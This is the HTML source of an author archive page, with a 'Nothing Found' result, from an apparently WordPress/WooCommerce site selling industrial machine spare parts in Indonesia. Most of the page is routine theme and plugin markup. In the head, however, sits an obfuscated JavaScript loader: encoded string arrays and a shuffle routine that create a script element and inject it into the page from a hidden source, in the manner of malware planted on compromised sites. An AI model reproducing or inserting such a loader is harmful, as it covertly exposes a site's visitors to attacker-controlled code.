<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<meta name="msapplication-TileImage" content="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive author author-admin author-1 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:(+035) 527-1710-70">Telp : 081281323388</a></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="mailto:mandiriniagamascemerlang@gmail.com">Email : mandiriniagamascemerlang@gmail.com</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" data-val="alat-ukur" data-title="ALAT UKUR" >ALAT UKUR</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" data-val="batu-kerikil-coarse-river-agregate" data-title="BATU KERIKIL/COARSE RIVER AGREGATE" >BATU KERIKIL/COARSE RIVER AGREGATE</a>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" data-val="batu-tahan-api" data-title="BATU TAHAN API" >BATU TAHAN API</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" data-val="bearing" data-title="BEARING" >BEARING</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chain/" data-val="chain" data-title="CHAIN" >CHAIN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" data-val="chemical" data-title="CHEMICAL" >CHEMICAL</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" data-val="conveyor" data-title="CONVEYOR" >CONVEYOR</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" data-val="conveyor-belt" data-title="CONVEYOR BELT" >CONVEYOR BELT</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" data-val="coupling" data-title="COUPLING" >COUPLING</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" data-val="elastomer-bearing-pad" data-title="ELASTOMER BEARING PAD" >ELASTOMER BEARING PAD</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" data-val="gasket" data-title="GASKET" >GASKET</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" data-val="heater-element" data-title="HEATER ELEMENT" >HEATER ELEMENT</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" data-val="industrial-hose" data-title="INDUSTRIAL HOSE" >INDUSTRIAL HOSE</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" data-val="industrial-motor" data-title="INDUSTRIAL MOTOR" >INDUSTRIAL MOTOR</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" data-val="industrial-pump" data-title="INDUSTRIAL PUMP" >INDUSTRIAL PUMP</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" data-val="industrial-spring" data-title="INDUSTRIAL SPRING" >INDUSTRIAL SPRING</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" data-val="industrial-valve" data-title="INDUSTRIAL VALVE" >INDUSTRIAL VALVE</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" data-val="instalasi" data-title="INSTALASI" >INSTALASI</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" data-val="insulating-product" data-title="INSULATING PRODUCT" >INSULATING PRODUCT</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" data-val="lining-coating" data-title="LINING / COATING" >LINING / COATING</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/machine/" data-val="machine" data-title="MACHINE" >MACHINE</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" data-val="nylon-industri" data-title="NYLON INDUSTRI" >NYLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" data-val="pallet" data-title="PALLET" >PALLET</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" data-val="pneumatic" data-title="PNEUMATIC" >PNEUMATIC</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" data-val="polyurethane" data-title="POLYURETHANE" >POLYURETHANE</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/roller/" data-val="roller" data-title="ROLLER" >ROLLER</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/seal/" data-val="seal" data-title="SEAL" >SEAL</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" data-val="sight-glass" data-title="SIGHT GLASS" >SIGHT GLASS</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" data-val="slitter" data-title="SLITTER" >SLITTER</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" data-val="stainless-steel" data-title="STAINLESS STEEL" >STAINLESS STEEL</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" data-val="stone-crusher" data-title="STONE CRUSHER" >STONE CRUSHER</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" data-val="teflon-industri" data-title="TEFLON INDUSTRI" >TEFLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" data-val="universal-joint" data-title="UNIVERSAL JOINT" >UNIVERSAL JOINT</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" data-val="wiremesh" data-title="WIREMESH" >WIREMESH</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.sparepartmesinpabrik.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2" title="Compare products">
	<a href="https://www.sparepartmesinpabrik.com/compare/" >
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">Posts by <span class="vcard"><a class="url fn n" href="https://www.sparepartmesinpabrik.com/author/admin/" title="admin" rel="me">admin</a></span></h1>
						
						
													<div class="breadcrumbs"><a href="https://www.sparepartmesinpabrik.com/" rel="v:url" property="v:title">Home</a> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://www.sparepartmesinpabrik.com/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>PT Mandiri Niagamas Cemerlang , sparepart mesin pabrik</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <strong></strong></a></small>true color															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.sparepartmesinpabrik.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fffccae959" /><input type="hidden" name="_wp_http_referer" value="/author/admin/" />											<input type="hidden" name="redirect" value="https://www.sparepartmesinpabrik.com/my-account/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.sparepartmesinpabrik.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.sparepartmesinpabrik.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.sparepartmesinpabrik.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.sparepartmesinpabrik.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.sparepartmesinpabrik.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.sparepartmesinpabrik.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
